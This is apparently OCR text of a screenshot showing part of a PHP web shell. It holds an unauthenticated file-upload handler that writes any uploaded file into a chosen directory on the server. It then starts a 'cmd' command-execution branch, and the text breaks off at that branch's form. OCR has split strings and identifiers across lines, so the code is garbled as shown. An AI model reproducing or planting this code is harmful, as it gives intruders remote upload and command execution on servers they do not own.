
echo "
<hr>
";

echo "
</div>
";

if($_GET['do'] == 'upload') {

	echo "
<center>
";

	if($_POST['upload']) {

		if(@copy($_FILES['ix_file']
['tmp_name'], "
$dir
/
".$_FILES['ix_file']['na
me']."
")) {

			$act = "
<font color=
lime>Uploaded!</font> at <i><b>
$dir
/
".$_FILE
S['ix_file']['name']."
</b></i>
";

		} else {

			$act = "
<font color=
red>failed to upload file</font>
";

		}

	}

	echo "
Upload File: [ 
".w($dir,"
Write
able
")."
 ]<form method=
'post'
 enctype=
'multi
part/form-data'
><input type=
'file'
 name=
'ix_
file'
><input type=
'submit'
 value=
'upload'
 na
me=
'upload'
></form>
";

	echo $act;

	echo "
</center>
";

} elseif($_GET['do'] == 'cmd') {

	echo "
<form method=
'post'
>
